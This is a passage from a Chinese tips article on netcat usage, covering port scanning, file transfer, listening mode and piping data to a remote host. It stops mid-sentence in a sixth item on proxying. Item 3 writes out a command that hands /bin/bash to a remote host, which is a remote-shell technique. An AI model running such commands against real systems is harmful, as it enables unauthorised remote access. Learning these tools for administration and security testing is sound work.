 netcat使用技巧

Netcat（又称为nc）是一种功能强大的网络工具，可以在计算机网络中建立TCP和UDP连接。下面介绍几个常用的Netcat使用技巧：

1. 端口扫描：Netcat可以用来扫描目标机器上的开放端口。使用命令`nc -zv <目标IP地址> <起始端口号>-<结束端口号>`，就可以扫描目标机器上从起始端口到结束端口的端口开放情况。

2. 文件传输：Netcat可以用来在两台计算机之间进行文件传输。在接收端使用命令`nc -l <端口号> > <接收文件路径>`，在发送端使用命令`nc <目标IP地址> <端口号> < 发送文件路径`，就可以将文件从发送端传输到接收端。

3. 远程控制：Netcat还可以用作远程控制工具。在接收端使用命令`nc -lvp <端口号>`，在发送端使用命令`nc <目标IP地址> <端口号> -e /bin/bash`，就可以在接收端执行远程控制命令。

4. 监听端口：使用命令`nc -l <端口号>`可以将Netcat设置为监听模式，等待其他计算机连接。这在进行网络调试或反向连接时非常有用。

5. 管道传输：Netcat还可以通过管道传输数据。使用命令`<源数据命令> | nc <目标IP地址> <端口号>`，就可以将源数据通过管道传输到目标计算机的指定端口。

6. 代理服务器：Netcat还可以用作简单的代理服务器。使用命